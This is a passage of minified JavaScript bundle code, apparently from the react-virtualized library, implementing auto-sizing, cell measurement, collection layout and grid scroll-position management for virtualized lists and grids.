i=o._parentNode.offsetHeight||0,r=o._parentNode.offsetWidth||0,s=(o._window||window).getComputedStyle(o._parentNode)||{},a=parseInt(s.paddingLeft,10)||0,c=parseInt(s.paddingRight,10)||0,d=parseInt(s.paddingTop,10)||0,u=parseInt(s.paddingBottom,10)||0,h=i-d-u,f=r-a-c;(t||o.state.height===h)&&(n||o.state.width===f)||(o.setState({height:i-d-u,width:r-a-c}),l({height:i,width:r}))}}),(0,u.Z)((0,c.Z)(o),"_setRef",function(e){o._autoSizer=e}),o}return(0,d.Z)(t,e),(0,r.Z)(t,[{key:"componentDidMount",value:function(){var e=this.props.nonce;this._autoSizer&&this._autoSizer.parentNode&&this._autoSizer.parentNode.ownerDocument&&this._autoSizer.parentNode.ownerDocument.defaultView&&this._autoSizer.parentNode instanceof this._autoSizer.parentNode.ownerDocument.defaultView.HTMLElement&&(this._parentNode=this._autoSizer.parentNode,this._window=this._autoSizer.parentNode.ownerDocument.defaultView,this._detectElementResize=(0,f.Z)(e,this._window),this._detectElementResize.addResizeListener(this._parentNode,this._onResize),this._onResize())}},{key:"componentWillUnmount",value:function(){this._detectElementResize&&this._parentNode&&this._detectElementResize.removeResizeListener(this._parentNode,this._onResize)}},{key:"render",value:function(){var e=this.props,t=e.children,o=e.className,n=e.disableHeight,l=e.disableWidth,i=e.style,r=this.state,s=r.height,a=r.width,c={overflow:"visible"},d={};return n||(c.height=0,d.height=s),l||(c.width=0,d.width=a),h.createElement("div",{className:o,ref:this._setRef,style:function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(o,!0).forEach(function(t){(0,u.Z)(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(o).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}({},c,{},i)},t(d))}}]),t}(h.Component),(0,u.Z)(n,"propTypes",null),l);(0,u.Z)(S,"defaultProps",{onResize:function(){},disableHeight:!1,disableWidth:!1,style:{}})},85662:function(e,t,o){var n,l,i=o(86101),r=o(42208),s=o(58793),a=o(2917),c=o(16049),d=o(57518),u=o(18260),h=o(37667),f=o(19481),p=(l=n=function(e){function t(){(0,i.Z)(this,t);for(var e,o,n=arguments.length,l=Array(n),r=0;r<n;r++)l[r]=arguments[r];return o=(0,s.Z)(this,(e=(0,a.Z)(t)).call.apply(e,[this].concat(l))),(0,u.Z)((0,c.Z)(o),"_child",void 0),(0,u.Z)((0,c.Z)(o),"_measure",function(){var e=o.props,t=e.cache,n=e.columnIndex,l=void 0===n?0:n,i=e.parent,r=e.rowIndex,s=void 0===r?o.props.index||0:r,a=o._getCellMeasurements(),c=a.height,d=a.width;(c!==t.getHeight(s,l)||d!==t.getWidth(s,l))&&(t.set(s,l,d,c),i&&"function"==typeof i.recomputeGridSize&&i.recomputeGridSize({columnIndex:l,rowIndex:s}))}),(0,u.Z)((0,c.Z)(o),"_registerChild",function(e){!e||e instanceof Element||console.warn("CellMeasurer registerChild expects to be passed Element or null"),o._child=e,e&&o._maybeMeasureCell()}),o}return(0,d.Z)(t,e),(0,r.Z)(t,[{key:"componentDidMount",value:function(){this._maybeMeasureCell()}},{key:"componentDidUpdate",value:function(){this._maybeMeasureCell()}},{key:"render",value:function(){var e=this.props.children;return"function"==typeof e?e({measure:this._measure,registerChild:this._registerChild}):e}},{key:"_getCellMeasurements",value:function(){var e=this.props.cache,t=this._child||(0,f.findDOMNode)(this);if(!t||!t.ownerDocument||!t.ownerDocument.defaultView||!(t instanceof t.ownerDocument.defaultView.HTMLElement))return{height:0,width:0};var o=t.style.width,n=t.style.height;e.hasFixedWidth()||(t.style.width="auto"),e.hasFixedHeight()||(t.style.height="auto");var l=Math.ceil(t.offsetHeight),i=Math.ceil(t.offsetWidth);return o&&(t.style.width=o),n&&(t.style.height=n),{height:l,width:i}}},{key:"_maybeMeasureCell",value:function(){var e=this.props,t=e.cache,o=e.columnIndex,n=void 0===o?0:o,l=e.parent,i=e.rowIndex,r=void 0===i?this.props.index||0:i;if(!t.has(r,n)){var s=this._getCellMeasurements(),a=s.height,c=s.width;t.set(r,n,c,a),l&&"function"==typeof l.invalidateCellSizeAfterRender&&l.invalidateCellSizeAfterRender({columnIndex:n,rowIndex:r})}}}]),t}(h.PureComponent),(0,u.Z)(n,"propTypes",null),l);(0,u.Z)(p,"__internalCellMeasurerFlag",!1)},78259:function(e,t,o){var n=o(16076),l=o(86101),i=o(42208),r=o(58793),s=o(2917),a=o(16049),c=o(57518),d=o(18260),u=o(37667),h=o(14517),f=o(93534),p=o(12760),S=o(57540);function g(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),o.push.apply(o,n)}return o}var v={OBSERVED:"observed",REQUESTED:"requested"},m=function(e){function t(){(0,l.Z)(this,t);for(var e,o,n=arguments.length,i=Array(n),c=0;c<n;c++)i[c]=arguments[c];return o=(0,r.Z)(this,(e=(0,s.Z)(t)).call.apply(e,[this].concat(i))),(0,d.Z)((0,a.Z)(o),"state",{isScrolling:!1,scrollLeft:0,scrollTop:0}),(0,d.Z)((0,a.Z)(o),"_calculateSizeAndPositionDataOnNextUpdate",!1),(0,d.Z)((0,a.Z)(o),"_onSectionRenderedMemoizer",(0,p.Z)()),(0,d.Z)((0,a.Z)(o),"_onScrollMemoizer",(0,p.Z)(!1)),(0,d.Z)((0,a.Z)(o),"_invokeOnSectionRenderedHelper",function(){var e=o.props,t=e.cellLayoutManager,n=e.onSectionRendered;o._onSectionRenderedMemoizer({callback:n,indices:{indices:t.getLastRenderedIndices()}})}),(0,d.Z)((0,a.Z)(o),"_setScrollingContainerRef",function(e){o._scrollingContainer=e}),(0,d.Z)((0,a.Z)(o),"_updateScrollPositionForScrollToCell",function(){var e=o.props,t=e.cellLayoutManager,n=e.height,l=e.scrollToAlignment,i=e.scrollToCell,r=e.width,s=o.state,a=s.scrollLeft,c=s.scrollTop;if(i>=0){var d=t.getScrollPositionForCell({align:l,cellIndex:i,height:n,scrollLeft:a,scrollTop:c,width:r});(d.scrollLeft!==a||d.scrollTop!==c)&&o._setScrollPosition(d)}}),(0,d.Z)((0,a.Z)(o),"_onScroll",function(e){if(e.target===o._scrollingContainer){o._enablePointerEventsAfterDelay();var t=o.props,n=t.cellLayoutManager,l=t.height,i=t.isScrollingChange,r=t.width,s=o._scrollbarSize,a=n.getTotalSize(),c=a.height,d=a.width,u=Math.max(0,Math.min(d-r+s,e.target.scrollLeft)),h=Math.max(0,Math.min(c-l+s,e.target.scrollTop));if(o.state.scrollLeft!==u||o.state.scrollTop!==h){var f=e.cancelable?v.OBSERVED:v.REQUESTED;o.state.isScrolling||i(!0),o.setState({isScrolling:!0,scrollLeft:u,scrollPositionChangeReason:f,scrollTop:h})}o._invokeOnScrollMemoizer({scrollLeft:u,scrollTop:h,totalWidth:d,totalHeight:c})}}),o._scrollbarSize=(0,S.Z)(),void 0===o._scrollbarSize?(o._scrollbarSizeMeasured=!1,o._scrollbarSize=0):o._scrollbarSizeMeasured=!0,o}return(0,c.Z)(t,e),(0,i.Z)(t,[{key:"recomputeCellSizesAndPositions",value:function(){this._calculateSizeAndPositionDataOnNextUpdate=!0,this.forceUpdate()}},{key:"componentDidMount",value:function(){var e=this.props,t=e.cellLayoutManager,o=e.scrollLeft,n=e.scrollToCell,l=e.scrollTop;this._scrollbarSizeMeasured||(this._scrollbarSize=(0,S.Z)(),this._scrollbarSizeMeasured=!0,this.setState({})),n>=0?this._updateScrollPositionForScrollToCell():(o>=0||l>=0)&&this._setScrollPosition({scrollLeft:o,scrollTop:l}),this._invokeOnSectionRenderedHelper();var i=t.getTotalSize(),r=i.height,s=i.width;this._invokeOnScrollMemoizer({scrollLeft:o||0,scrollTop:l||0,totalHeight:r,totalWidth:s})}},{key:"componentDidUpdate",value:function(e,t){var o=this.props,n=o.height,l=o.scrollToAlignment,i=o.scrollToCell,r=o.width,s=this.state,a=s.scrollLeft,c=s.scrollPositionChangeReason,d=s.scrollTop;c===v.REQUESTED&&(a>=0&&a!==t.scrollLeft&&a!==this._scrollingContainer.scrollLeft&&(this._scrollingContainer.scrollLeft=a),d>=0&&d!==t.scrollTop&&d!==this._scrollingContainer.scrollTop&&(this._scrollingContainer.scrollTop=d)),(n!==e.height||l!==e.scrollToAlignment||i!==e.scrollToCell||r!==e.width)&&this._updateScrollPositionForScrollToCell(),this._invokeOnSectionRenderedHelper()}},{key:"componentWillUnmount",value:function(){this._disablePointerEventsTimeoutId&&clearTimeout(this._disablePointerEventsTimeoutId)}},{key:"render",value:function(){var e=this.props,t=e.autoHeight,o=e.cellCount,n=e.cellLayoutManager,l=e.className,i=e.height,r=e.horizontalOverscanSize,s=e.id,a=e.noContentRenderer,c=e.style,f=e.verticalOverscanSize,p=e.width,S=this.state,v=S.isScrolling,m=S.scrollLeft,_=S.scrollTop;(this._lastRenderedCellCount!==o||this._lastRenderedCellLayoutManager!==n||this._calculateSizeAndPositionDataOnNextUpdate)&&(this._lastRenderedCellCount=o,this._lastRenderedCellLayoutManager=n,this._calculateSizeAndPositionDataOnNextUpdate=!1,n.calculateSizeAndPositionData());var C=n.getTotalSize(),z=C.height,w=C.width,y=Math.max(0,m-r),T=Math.max(0,_-f),x=Math.min(w,m+p+r),I=Math.min(z,_+i+f),R=i>0&&p>0?n.cellRenderers({height:I-T,isScrolling:v,width:x-y,x:y,y:T}):[],M={boxSizing:"border-box",direction:"ltr",height:t?"auto":i,position:"relative",WebkitOverflowScrolling:"touch",width:p,willChange:"transform"},b=z>i?this._scrollbarSize:0,P=w>p?this._scrollbarSize:0;return M.overflowX=w+b<=p?"hidden":"auto",M.overflowY=z+P<=i?"hidden":"auto",u.createElement("div",{ref:this._setScrollingContainerRef,"aria-label":this.props["aria-label"],className:(0,h.Z)("ReactVirtualized__Collection",l),id:s,onScroll:this._onScroll,role:"grid",style:function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?g(o,!0).forEach(function(t){(0,d.Z)(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):g(o).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}({},M,{},c),tabIndex:0},o>0&&u.createElement("div",{className:"ReactVirtualized__Collection__innerScrollContainer",style:{height:z,maxHeight:z,maxWidth:w,overflow:"hidden",pointerEvents:v?"none":"",width:w}},R),0===o&&a())}},{key:"_enablePointerEventsAfterDelay",value:function(){var e=this;this._disablePointerEventsTimeoutId&&clearTimeout(this._disablePointerEventsTimeoutId),this._disablePointerEventsTimeoutId=setTimeout(function(){(0,e.props.isScrollingChange)(!1),e._disablePointerEventsTimeoutId=null,e.setState({isScrolling:!1})},150)}},{key:"_invokeOnScrollMemoizer",value:function(e){var t=this,o=e.scrollLeft,n=e.scrollTop,l=e.totalHeight,i=e.totalWidth;this._onScrollMemoizer({callback:function(e){var o=e.scrollLeft,n=e.scrollTop,r=t.props,s=r.height;(0,r.onScroll)({clientHeight:s,clientWidth:r.width,scrollHeight:l,scrollLeft:o,scrollTop:n,scrollWidth:i})},indices:{scrollLeft:o,scrollTop:n}})}},{key:"_setScrollPosition",value:function(e){var t=e.scrollLeft,o=e.scrollTop,n={scrollPositionChangeReason:v.REQUESTED};t>=0&&(n.scrollLeft=t),o>=0&&(n.scrollTop=o),(t>=0&&t!==this.state.scrollLeft||o>=0&&o!==this.state.scrollTop)&&this.setState(n)}}],[{key:"getDerivedStateFromProps",value:function(e,t){return 0===e.cellCount&&(0!==t.scrollLeft||0!==t.scrollTop)?{scrollLeft:0,scrollTop:0,scrollPositionChangeReason:v.REQUESTED}:e.scrollLeft!==t.scrollLeft||e.scrollTop!==t.scrollTop?{scrollLeft:null!=e.scrollLeft?e.scrollLeft:t.scrollLeft,scrollTop:null!=e.scrollTop?e.scrollTop:t.scrollTop,scrollPositionChangeReason:v.REQUESTED}:null}}]),t}(u.PureComponent);(0,d.Z)(m,"defaultProps",{"aria-label":"grid",horizontalOverscanSize:0,noContentRenderer:function(){return null},onScroll:function(){return null},onSectionRendered:function(){return null},scrollToAlignment:"auto",scrollToCell:-1,style:{},verticalOverscanSize:0}),m.propTypes={},(0,f.polyfill)(m);var _=function(){function e(t){var o=t.height,n=t.width,i=t.x,r=t.y;(0,l.Z)(this,e),this.height=o,this.width=n,this.x=i,this.y=r,this._indexMap={},this._indices=[]}return(0,i.Z)(e,[{key:"addCellIndex",value:function(e){var t=e.index;this._indexMap[t]||(this._indexMap[t]=!0,this._indices.push(t))}},{key:"getCellIndices",value:function(){return this._indices}},{key:"toString",value:function(){return"".concat(this.x,",").concat(this.y," ").concat(this.width,"x").concat(this.height)}}]),e}(),C=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:100;(0,l.Z)(this,e),this._sectionSize=t,this._cellMetadata=[],this._sections={}}return(0,i.Z)(e,[{key:"getCellIndices",value:function(e){var t=e.height,o=e.width,n=e.x,l=e.y,i={};return this.getSections({height:t,width:o,x:n,y:l}).forEach(function(e){return e.getCellIndices().forEach(function(e){i[e]=e})}),Object.keys(i).map(function(e){return i[e]})}},{key:"getCellMetadata",value:function(e){var t=e.index;return this._cellMetadata[t]}},{key:"getSections",value:function(e){for(var t=e.height,o=e.width,n=e.x,l=e.y,i=Math.floor(n/this._sectionSize),r=Math.floor((n+o-1)/this._sectionSize),s=Math.floor(l/this._sectionSize),a=Math.floor((l+t-1)/this._sectionSize),c=[],d=i;d<=r;d++)for(var u=s;u<=a;u++){var h="".concat(d,".").concat(u);this._sections[h]||(this._sections[h]=new _({height:this._sectionSize,width:this._sectionSize,x:d*this._sectionSize,y:u*this._sectionSize})),c.push(this._sections[h])}return c}},{key:"getTotalSectionCount",value:function(){return Object.keys(this._sections).length}},{key:"toString",value:function(){var e=this;return Object.keys(this._sections).map(function(t){return e._sections[t].toString()})}},{key:"registerCell",value:function(e){var t=e.cellMetadatum,o=e.index;this._cellMetadata[o]=t,this.getSections(t).forEach(function(e){return e.addCellIndex({index:o})})}}]),e}(),z=o(68613),w=function(e){function t(e,o){var n;return(0,l.Z)(this,t),(n=(0,r.Z)(this,(0,s.Z)(t).call(this,e,o)))._cellMetadata=[],n._lastRenderedCellIndices=[],n._cellCache=[],n._isScrollingChange=n._isScrollingChange.bind((0,a.Z)(n)),n._setCollectionViewRef=n._setCollectionViewRef.bind((0,a.Z)(n)),n}return(0,c.Z)(t,e),(0,i.Z)(t,[{key:"forceUpdate",value:function(){void 0!==this._collectionView&&this._collectionView.forceUpdate()}},{key:"recomputeCellSizesAndPositions",value:function(){this._cellCache=[],this._collectionView.recomputeCellSizesAndPositions()}},{key:"render",value:function(){var e=(0,n.Z)({},this.props);return u.createElement(m,(0,n.Z)({cellLayoutManager:this,isScrollingChange:this._isScrollingChange,ref:this._setCollectionViewRef},e))}},{key:"calculateSizeAndPositionData",value:function(){var e=this.props,t=function(e){for(var t=e.cellCount,o=e.cellSizeAndPositionGetter,n=e.sectionSize,l=[],i=new C(n),r=0,s=0,a=0;a<t;a++){var c=o({index:a});if(null==c.height||isNaN(c.height)||null==c.width||isNaN(c.width)||null==c.x||isNaN(c.x)||null==c.y||isNaN(c.y))throw Error("Invalid metadata returned for cell ".concat(a,":\n        x:").concat(c.x,", y:").concat(c.y,", width:").concat(c.width,", height:").concat(c.height));r=Math.max(r,c.y+c.height),s=Math.max(s,c.x+c.width),l[a]=c,i.registerCell({cellMetadatum:c,index:a})}return{cellMetadata:l,height:r,sectionManager:i,width:s}}({cellCount:e.cellCount,cellSizeAndPositionGetter:e.cellSizeAndPositionGetter,sectionSize:e.sectionSize});this._cellMetadata=t.cellMetadata,this._sectionManager=t.sectionManager,this._height=t.height,this._width=t.width}},{key:"getLastRenderedIndices",value:function(){return this._lastRenderedCellIndices}},{key:"getScrollPositionForCell",value:function(e){var t=e.align,o=e.cellIndex,n=e.height,l=e.scrollLeft,i=e.scrollTop,r=e.width,s=this.props.cellCount;if(o>=0&&o<s){var a=this._cellMetadata[o];l=(0,z.Z)({align:t,cellOffset:a.x,cellSize:a.width,containerSize:r,currentOffset:l,targetIndex:o}),i=(0,z.Z)({align:t,cellOffset:a.y,cellSize:a.height,containerSize:n,currentOffset:i,targetIndex:o})}return{scrollLeft:l,scrollTop:i}}},{key:"getTotalSize",value:function(){return{height:this._height,width:this._width}}},{key:"cellRenderers",value:function(e){var t=this,o=e.height,n=e.isScrolling,l=e.width,i=e.x,r=e.y,s=this.props,a=s.cellGroupRenderer,c=s.cellRenderer;return this._lastRenderedCellIndices=this._sectionManager.getCellIndices({height:o,width:l,x:i,y:r}),a({cellCache:this._cellCache,cellRenderer:c,cellSizeAndPositionGetter:function(e){var o=e.index;return t._sectionManager.getCellMetadata({index:o})},indices:this._lastRenderedCellIndices,isScrolling:n})}},{key:"_isScrollingChange",value:function(e){e||(this._cellCache=[])}},{key:"_setCollectionViewRef",value:function(e){this._collectionView=e}}]),t}(u.PureComponent);(0,d.Z)(w,"defaultProps",{"aria-label":"grid",cellGroupRenderer:function(e){var t=e.cellCache,o=e.cellRenderer,n=e.cellSizeAndPositionGetter,l=e.indices,i=e.isScrolling;return l.map(function(e){var l=n({index:e}),r={index:e,isScrolling:i,key:e,style:{height:l.height,left:l.x,position:"absolute",top:l.y,width:l.width}};return i?(e in t||(t[e]=o(r)),t[e]):o(r)}).filter(function(e){return!!e})}}),w.propTypes={}},98204:function(e,t,o){var n=o(86101),l=o(42208),i=o(58793),r=o(2917),s=o(16049),a=o(57518);(function(e){function t(e,o){var l;return(0,n.Z)(this,t),(l=(0,i.Z)(this,(0,r.Z)(t).call(this,e,o)))._registerChild=l._registerChild.bind((0,s.Z)(l)),l}return(0,a.Z)(t,e),(0,l.Z)(t,[{key:"componentDidUpdate",value:function(e){var t=this.props,o=t.columnMaxWidth,n=t.columnMinWidth,l=t.columnCount,i=t.width;(o!==e.columnMaxWidth||n!==e.columnMinWidth||l!==e.columnCount||i!==e.width)&&this._registeredChild&&this._registeredChild.recomputeGridSize()}},{key:"render",value:function(){var e=this.props,t=e.children,o=e.columnMaxWidth,n=e.columnMinWidth,l=e.columnCount,i=e.width,r=i/l;return r=Math.floor(r=Math.min(o?Math.min(o,i):i,r=Math.max(n||1,r))),t({adjustedWidth:Math.min(i,r*l),columnWidth:r,getColumnWidth:function(){return r},registerChild:this._registerChild})}},{key:"_registerChild",value:function(e){if(e&&"function"!=typeof e.recomputeGridSize)throw Error("Unexpected child type registered; only Grid/MultiGrid children are supported.");this._registeredChild=e,this._registeredChild&&this._registeredChild.recomputeGridSize()}}]),t})(o(37667).PureComponent).propTypes={}},69639:function(e,t,o){o.d(t,{QY:function(){return b},ZP:function(){return M}});var n,l,i=o(16076),r=o(86101),s=o(42208),a=o(58793),c=o(2917),d=o(16049),u=o(57518),h=o(18260),f=o(37667),p=o(14517);function S(e){var t=e.cellCount,o=e.cellSize,n=e.computeMetadataCallback,l=e.computeMetadataCallbackProps,i=e.nextCellsCount,r=e.nextCellSize,s=e.nextScrollToIndex,a=e.scrollToIndex,c=e.updateScrollOffsetForScrollToIndex;(t!==i||("number"==typeof o||"number"==typeof r)&&o!==r)&&(n(l),a>=0&&a===s&&c())}var g=o(18261),v=function(){function e(t){var o=t.cellCount,n=t.cellSizeGetter,l=t.estimatedCellSize;(0,r.Z)(this,e),(0,h.Z)(this,"_cellSizeAndPositionData",{}),(0,h.Z)(this,"_lastMeasuredIndex",-1),(0,h.Z)(this,"_lastBatchedIndex",-1),(0,h.Z)(this,"_cellCount",void 0),(0,h.Z)(this,"_cellSizeGetter",void 0),(0,h.Z)(this,"_estimatedCellSize",void 0),this._cellSizeGetter=n,this._cellCount=o,this._estimatedCellSize=l}return(0,s.Z)(e,[{key:"areOffsetsAdjusted",value:function(){return!1}},{key:"configure",value:function(e){var t=e.cellCount,o=e.estimatedCellSize,n=e.cellSizeGetter;this._cellCount=t,this._estimatedCellSize=o,this._cellSizeGetter=n}},{key:"getCellCount",value:function(){return this._cellCount}},{key:"getEstimatedCellSize",value:function(){return this._estimatedCellSize}},{key:"getLastMeasuredIndex",value:function(){return this._lastMeasuredIndex}},{key:"getOffsetAdjustment",value:function(){return 0}},{key:"getSizeAndPositionOfCell",value:function(e){if(e<0||e>=this._cellCount)throw Error("Requested index ".concat(e," is outside of range 0..").concat(this._cellCount));if(e>this._lastMeasuredIndex)for(var t=this.getSizeAndPositionOfLastMeasuredCell(),o=t.offset+t.size,n=this._lastMeasuredIndex+1;n<=e;n++){var l=this._cellSizeGetter({index:n});if(void 0===l||isNaN(l))throw Error("Invalid size returned for cell ".concat(n," of value ").concat(l));null===l?(this._cellSizeAndPositionData[n]={offset:o,size:0},this._lastBatchedIndex=e):(this._cellSizeAndPositionData[n]={offset:o,size:l},o+=l,this._lastMeasuredIndex=e)}return this._cellSizeAndPositionData[e]}},{key:"getSizeAndPositionOfLastMeasuredCell",value:function(){return this._lastMeasuredIndex>=0?this._cellSizeAndPositionData[this._lastMeasuredIndex]:{offset:0,size:0}}},{key:"getTotalSize",value:function(){var e=this.getSizeAndPositionOfLastMeasuredCell();return e.offset+e.size+(this._cellCount-this._lastMeasuredIndex-1)*this._estimatedCellSize}},{key:"getUpdatedOffsetForIndex",value:function(e){var t,o=e.align,n=e.containerSize,l=e.currentOffset,i=e.targetIndex;if(n<=0)return 0;var r=this.getSizeAndPositionOfCell(i),s=r.offset,a=s-n+r.size;switch(void 0===o?"auto":o){case"start":t=s;break;case"end":t=a;break;case"center":t=s-(n-r.size)/2;break;default:t=Math.max(a,Math.min(s,l))}return Math.max(0,Math.min(this.getTotalSize()-n,t))}},{key:"getVisibleCellRange",value:function(e){var t=e.containerSize,o=e.offset;if(0===this.getTotalSize())return{};var n=o+t,l=this._findNearestCell(o),i=this.getSizeAndPositionOfCell(l);o=i.offset+i.size;for(var r=l;o<n&&r<this._cellCount-1;)r++,o+=this.getSizeAndPositionOfCell(r).size;return{start:l,stop:r}}},{key:"resetCell",value:function(e){this._lastMeasuredIndex=Math.min(this._lastMeasuredIndex,e-1)}},{key:"_binarySearch",value:function(e,t,o){for(;t<=e;){var n=t+Math.floor((e-t)/2),l=this.getSizeAndPositionOfCell(n).offset;if(l===o)return n;l<o?t=n+1:l>o&&(e=n-1)}return t>0?t-1:0}},{key:"_exponentialSearch",value:function(e,t){for(var o=1;e<this._cellCount&&this.getSizeAndPositionOfCell(e).offset<t;)e+=o,o*=2;return this._binarySearch(Math.min(e,this._cellCount-1),Math.floor(e/2),t)}},{key:"_findNearestCell",value:function(e){if(isNaN(e))throw Error("Invalid offset ".concat(e," specified"));e=Math.max(0,e);var t=this.getSizeAndPositionOfLastMeasuredCell(),o=Math.max(0,this._lastMeasuredIndex);return t.offset>=e?this._binarySearch(o,0,e):this._exponentialSearch(o,e)}}]),e}(),m=function(){function e(t){var o=t.maxScrollSize,n=void 0===o?"undefined"!=typeof window&&window.chrome?16777100:15e5:o,l=(0,g.Z)(t,["maxScrollSize"]);(0,r.Z)(this,e),(0,h.Z)(this,"_cellSizeAndPositionManager",void 0),(0,h.Z)(this,"_maxScrollSize",void 0),this._cellSizeAndPositionManager=new v(l),this._maxScrollSize=n}return(0,s.Z)(e,[{key:"areOffsetsAdjusted",value:function(){return this._cellSizeAndPositionManager.getTotalSize()>this._maxScrollSize}},{key:"configure",value:function(e){this._cellSizeAndPositionManager.configure(e)}},{key:"getCellCount",value:function(){return this._cellSizeAndPositionManager.getCellCount()}},{key:"getEstimatedCellSize",value:function(){return this._cellSizeAndPositionManager.getEstimatedCellSize()}},{key:"getLastMeasuredIndex",value:function(){return this._cellSizeAndPositionManager.getLastMeasuredIndex()}},{key:"getOffsetAdjustment",value:function(e){var t=e.containerSize,o=e.offset,n=this._cellSizeAndPositionManager.getTotalSize(),l=this.getTotalSize();return Math.round(this._getOffsetPercentage({containerSize:t,offset:o,totalSize:l})*(l-n))}},{key:"getSizeAndPositionOfCell",value:function(e){return this._cellSizeAndPositionManager.getSizeAndPositionOfCell(e)}},{key:"getSizeAndPositionOfLastMeasuredCell",value:function(){return this._cellSizeAndPositionManager.getSizeAndPositionOfLastMeasuredCell()}},{key:"getTotalSize",value:function(){return Math.min(this._maxScrollSize,this._cellSizeAndPositionManager.getTotalSize())}},{key:"getUpdatedOffsetForIndex",value:function(e){var t=e.align,o=e.containerSize,n=e.currentOffset,l=e.targetIndex;n=this._safeOffsetToOffset({containerSize:o,offset:n});var i=this._cellSizeAndPositionManager.getUpdatedOffsetForIndex({align:void 0===t?"auto":t,containerSize:o,currentOffset:n,targetIndex:l});return this._offsetToSafeOffset({containerSize:o,offset:i})}},{key:"getVisibleCellRange",value:function(e){var t=e.containerSize,o=e.offset;return o=this._safeOffsetToOffset({containerSize:t,offset:o}),this._cellSizeAndPositionManager.getVisibleCellRange({containerSize:t,offset:o})}},{key:"resetCell",value:function(e){this._cellSizeAndPositionManager.resetCell(e)}},{key:"_getOffsetPercentage",value:function(e){var t=e.containerSize,o=e.offset,n=e.totalSize;return n<=t?0:o/(n-t)}},{key:"_offsetToSafeOffset",value:function(e){var t=e.containerSize,o=e.offset,n=this._cellSizeAndPositionManager.getTotalSize(),l=this.getTotalSize();return n===l?o:Math.round(this._getOffsetPercentage({containerSize:t,offset:o,totalSize:n})*(l-t))}},{key:"_safeOffsetToOffset",value:function(e){var t=e.containerSize,o=e.offset,n=this._cellSizeAndPositionManager.getTotalSize(),l=this.getTotalSize();return n===l?o:Math.round(this._getOffsetPercentage({containerSize:t,offset:o,totalSize:l})*(n-t))}}]),e}(),_=o(12760);function C(e){var t=e.cellSize,o=e.cellSizeAndPositionManager,n=e.previousCellsCount,l=e.previousCellSize,i=e.previousScrollToAlignment,r=e.previousScrollToIndex,s=e.previousSize,a=e.scrollOffset,c=e.scrollToAlignment,d=e.scrollToIndex,u=e.size,h=e.sizeJustIncreasedFromZero,f=e.updateScrollIndexCallback,p=o.getCellCount(),S=d>=0&&d<p;S&&(u!==s||h||!l||"number"==typeof t&&t!==l||c!==i||d!==r)?f(d):!S&&p>0&&(u<s||p<n)&&a>o.getTotalSize()-u&&f(p-1)}var z=o(57540),w=o(93534),y=o(36686);function T(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),o.push.apply(o,n)}return o}function x(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?T(o,!0).forEach(function(t){(0,h.Z)(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):T(o).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}var I={OBSERVED:"observed",REQUESTED:"requested"},R=(l=n=function(e){function t(e){(0,r.Z)(this,t),o=(0,a.Z)(this,(0,c.Z)(t).call(this,e)),(0,h.Z)((0,d.Z)(o),"_onGridRenderedMemoizer",(0,_.Z)()),(0,h.Z)((0,d.Z)(o),"_onScrollMemoizer",(0,_.Z)(!1)),(0,h.Z)((0,d.Z)(o),"_deferredInvalidateColumnIndex",null),(0,h.Z)((0,d.Z)(o),"_deferredInvalidateRowIndex",null),(0,h.Z)((0,d.Z)(o),"_recomputeScrollLeftFlag",!1),(0,h.Z)((0,d.Z)(o),"_recomputeScrollTopFlag",!1),(0,h.Z)((0,d.Z)(o),"_horizontalScrollBarSize",0),(0,h.Z)((0,d.Z)(o),"_verticalScrollBarSize",0),(0,h.Z)((0,d.Z)(o),"_scrollbarPresenceChanged",!1),(0,h.Z)((0,d.Z)(o),"_scrollingContainer",void 0),(0,h.Z)((0,d.Z)(o),"_childrenToDisplay",void 0),(0,h.Z)((0,d.Z)(o),"_columnStartIndex",void 0),(0,h.Z)((0,d.Z)(o),"_columnStopIndex",void 0),(0,h.Z)((0,d.Z)(o),"_rowStartIndex",void 0),(0,h.Z)((0,d.Z)(o),"_rowStopIndex",void 0),(0,h.Z)((0,d.Z)(o),"_renderedColumnStartIndex",0),(0,h.Z)((0,d.Z)(o),"_renderedColumnStopIndex",0),(0,h.Z)((0,d.Z)(o),"_renderedRowStartIndex",0),(0,h.Z)((0,d.Z)(o),"_renderedRowStopIndex",0),(0,h.Z)((0,d.Z)(o),"_initialScrollTop",void 0),(0,h.Z)((0,d.Z)(o),"_initialScrollLeft",void 0),(0,h.Z)((0,d.Z)(o),"_disablePointerEventsTimeoutId",void 0),(0,h.Z)((0,d.Z)(o),"_styleCache",{}),(0,h.Z)((0,d.Z)(o),"_cellCache",{}),(0,h.Z)((0,d.Z)(o),"_debounceScrollEndedCallback",function(){o._disablePointerEventsTimeoutId=null,o.setState({isScrolling:!1,needToResetStyleCache:!1})}),(0,h.Z)((0,d.Z)(o),"_invokeOnGridRenderedHelper",function(){var e=o.props.onSectionRendered;o._onGridRenderedMemoizer({callback:e,indices:{columnOverscanStartIndex:o._columnStartIndex,columnOverscanStopIndex:o._columnStopIndex,columnStartIndex:o._renderedColumnStartIndex,columnStopIndex:o._renderedColumnStopIndex,rowOverscanStartIndex:o._rowStartIndex,rowOverscanStopIndex:o._rowStopIndex,rowStartIndex:o._renderedRowStartIndex,rowStopIndex:o._renderedRowStopIndex}})}),(0,h.Z)((0,d.Z)(o),"_setScrollingContainerRef",function(e){o._scrollingContainer=e}),(0,h.Z)((0,d.Z)(o),"_onScroll",function(e){e.target===o._scrollingContainer&&o.handleScrollEvent(e.target)});var o,n=new 